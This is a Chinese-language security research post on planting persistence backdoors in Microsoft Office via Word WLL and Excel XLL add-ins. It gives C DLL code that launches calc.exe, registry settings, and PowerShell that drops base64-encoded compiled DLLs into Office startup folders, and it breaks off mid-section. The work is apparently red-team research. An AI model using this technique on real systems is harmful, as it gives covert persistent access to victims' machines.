Use Office to maintain persistence
0x00 前言
对于Windows平台,Microsoft Office的普及率很高。站在攻击者的角度,通常会选择在Office软件中植入后门。
我在一篇博客上看到了Office后门的多种利用方法,我对其进行了研究测试,挑选其中较为通用、隐蔽的方式,编写POC脚本实现自动利用。
博客地址:
https://labs.mwrinfosecurity.com/blog/add-in-opportunities-for-office-persistence/
作者: William Knowles@william_knows
POC:
https://github.com/3gstudent/Office-Persistence
0x01 简介
本文将要介绍以下内容:
- 针对Word、Excel、PowerPoint的四种后门利用方法
- 编写Powershell脚本实现自动利用
- 比较优缺点,分析防御方法
0x02 Word WLL
1、手动测试
开发工具:VC6.0
新建dll工程,代码如下:
BOOL APIENTRY DllMain( HANDLE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
MessageBox(NULL,"hello world,I'm 3kb","title",MB_OK);
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}return TRUE;
}
编译成msg.dll,作如下设置减小编译文件体积:
- Build:release
- 添加代码:#pragma comment(linker,”/OPT:nowin98”)
- 工程设置->Win32 Release->C/C++->Code Generation->Use run-time library:->Multithreaded DLL
经过优化,dll大小为3kb
重命名为msg.wll,保存路径如下:
C:\Users\a\AppData\Roaming\Microsoft\Word\Startup

启动Word.exe,弹框,界面卡住,Word无法正常执行;关闭弹出的对话框后,Word正常启动
如下图
注:
通过Metasploit的msfvenom生成的dll,会导致Word程序崩溃
修改c代码,实现启动计算器,代码如下:
BOOL APIENTRY DllMain( HANDLE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
WinExec("calc.exe",SW_SHOWNORMAL);
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}return TRUE;
}
编译成calc.dll,优化后大小为3kb
重命名为calc.wll,保存在路径C:\Users\a\AppData\Roaming\Microsoft\Word\Startup

启动Word.exe,弹出计算器,并且word正常启动
如下图
注:
Startup路径可保存多个wll,支持启动多个wll
2、编写Powershell脚本实现
wll路径对应的powershell代码如下:
$env:APPDATA+"\Microsoft\Word\Startup\calc.wll"
将编译好的3kb大小的calc.dll作base64加密并存储于变量中:
$fileContent = [System.IO.File]::ReadAllBytes('calc.dll')
$fileContentEncoded = [System.Convert]::ToBase64String($fileContent)| set-content ("calcdllbase64.txt")
得到
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AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAY2FsYy5leGUAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQAAA0AAAACjAQMCowMjA4MEMwUDBYMGYwazBwMHUwgDCNMJcwrDC4ML4w4DDyME4xajEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
用变量$fileContent存储base64加密的calc.dll
base64解密并释放calc.wll至Startup路径的代码如下:
$fileContent = "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AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAY2FsYy5leGUAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQAAA0AAAACjAQMCowMjA4MEMwUDBYMGYwazBwMHUwgDCNMJcwrDC4ML4w4DDyME4xajEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
$fileContentBytes = [System.Convert]::FromBase64String($fileContent)
[System.IO.File]::WriteAllBytes($env:APPDATA+"\Microsoft\Word\Startup\calc.wll",$fileContentBytes)
以上代码运行后,在C:\Users\a\AppData\Roaming\Microsoft\Word\Startup\生成calc.wll,启动word.exe时,弹出计算器
0x03 Excel XLL
1、手动测试
新建dll工程,添加导出函数xlAutoOpen,具体代码如下:
void xlAutoOpen()
{
WinExec("calc.exe",SW_SHOWNORMAL);
}
BOOL APIENTRY DllMain( HANDLE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
添加文件,设置类型:Text File
名称:工程同名文件.def
写入:
EXPORTS
xlAutoOpen
编译成calc2.dll,导出函数为xlAutoOpen(),优化后大小为3kb
重命名为calc.xll,保存路径如下:
%appdata%\Microsoft\AddIns
查找注册表键值:
Office2010对应的键值为:
HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Options
Office2013对应的键值为:
HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Excel\Options
新建字符串值: OPEN: /R calc.xll
启动Excel.exe,弹出计算器,并且Excel正常启动
2、编写Powershell脚本实现
同上,calc2.dll作base64加密并存储于变量中:
$fileContent = [System.IO.File]::ReadAllBytes('calc.xll')
$fileContentEncoded = [System.Convert]::ToBase64String($fileContent)| set-content ("calcxllbase64.txt")
得到
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ZGxsAHhsQXV0b09wZW4AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAY2FsYy5leGUAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQAAA0AAAAAzAJMCowMjA4MEMwUDBYMGYwazBwMHUwgDCNMJcwrDC4ML4w4DDyME4xajEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
用变量$fileContent存储base64加密的calc.xll
根据.xll文件的释放路径,base64解密并生成calc.xll的代码如下:
